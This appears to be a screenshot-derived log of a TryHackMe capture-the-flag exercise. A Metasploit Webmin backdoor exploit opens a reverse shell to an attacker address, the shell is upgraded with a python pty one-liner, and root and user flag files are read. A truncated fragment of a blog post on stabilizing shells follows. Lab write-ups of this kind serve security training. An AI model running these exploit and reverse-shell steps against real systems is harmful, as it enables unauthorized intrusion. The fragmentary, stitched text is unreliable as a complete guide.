 msf6 exploit(linux/http/webmin_backdoor) > run
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin...
[*] Started reverse TCP handler on 10.8.114.234:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.8.114.234:4444 -> 10.10.174.50:44338) at 2023-06-22 23:44:40 -0400
python -c "import pty; pty.spawn('/bin/bash')"
root@source:/usr/share/webmin/# ls /root
ls /root
root.txt
root@source:/usr/share/webmin/# ls /root/root.txt
ls /root/root.txt
/root/root.txt
root@source:/usr/share/webmin/# cat /root/root.txt
cat /root/root.txt
THM{UPDATE_YOUR_INSTALL}
root@source:/usr/share/webmin/# ls /home
ls /home
dark
root@source:/usr/share/webmin/# ls /home/dark
ls /home/dark
user.txt  webmin_1.890_all.deb
root@source:/usr/share/webmin/# cat /home/dark/user.txt
cat /home/dark/user.txt
THM{SUPPLY_CHAIN_COMPROMISE}
root@source:/usr/share/webmin/#
Jason Turley's Website
Home Donate Projects Blog
How to Stabilize a
01 Sep, 2020
Introduction
When doing CTF challenges, it is often
These shells are usually bare-bones and
the su command often do not work. Even
shell!
To get around this, I wrote a short blog
connection
Note: This post assumes you already